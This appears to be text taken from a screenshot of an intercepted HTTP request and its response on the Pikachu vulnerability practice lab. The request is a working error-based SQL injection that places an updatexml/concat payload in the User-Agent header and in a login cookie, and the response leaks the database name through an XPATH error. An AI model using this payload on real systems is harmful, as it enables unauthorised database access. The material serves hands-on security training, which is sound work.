 请求
Raw 参数 头 Hex
GET /pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 192.168.137.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: 1'and updatexml(1,concat(0x7e,database()),1) and '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ant[uname]=admin' and updatexml(1, concat(0x7e, database()), 1) #;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=r6udntveho3ia5jjrtbd6g5mi5
Connection: close
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台
XPATH syntax error: '~pikachu'